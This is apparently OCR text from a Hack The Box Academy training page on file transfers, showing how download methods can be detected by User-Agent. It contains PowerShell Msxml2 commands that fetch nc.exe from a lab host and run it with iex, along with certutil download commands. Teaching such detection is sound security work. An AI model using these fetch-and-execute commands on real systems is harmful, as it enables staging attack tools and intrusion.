 File Transfers
academy.hackthebox.com/module/24/section/162
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Msxml2 - Client
Detection
PS C:\htb> $h=New-Object -ComObject Msxml2.XMLHTTP;
PS C:\htb> $h.open('GET','http://10.10.10.32/nc.exe',$false);
PS C:\htb> $h.send();
PS C:\htb> iex $h.responseText
Msxml2 - Server
Detection
GET /nc.exe HTTP/1.1
Accept: */*
Accept-Language: en-us
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET
Certutil - Client
Detection
C:\htb> certutil -urlcache -split -f http://10.10.10.32/nc.exe
C:\htb> certutil -verifyctl -split -f http://10.10.10.32/nc.exe
Certutil - Server